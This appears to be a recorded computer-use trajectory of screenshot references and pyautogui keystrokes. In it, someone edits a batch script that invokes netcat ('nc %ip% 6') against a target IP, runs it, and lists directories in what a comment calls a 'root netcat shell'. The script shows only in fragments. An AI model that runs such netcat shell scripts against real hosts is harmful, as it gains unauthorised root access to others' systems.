
pyautogui.write(':ftp.t')

pyautogui.write('xt %ip%')

pyautogui.write('nc %ip% 6')

pyautogui.moveTo(364, 282)

# - Test main.bat with target IP 192.168.2.80, then add timeout /t to the script
pyautogui.doubleClick(334, 208)

pyautogui.write('192.168.')

pyautogui.doubleClick(324, 173)

pyautogui.write('t')

pyautogui.write('imeout /t')

# - List the directories with ls in the root netcat shell
pyautogui.write('ls')

pyautogui.moveTo(389, 193)

pyautogui.moveTo(322, 147)
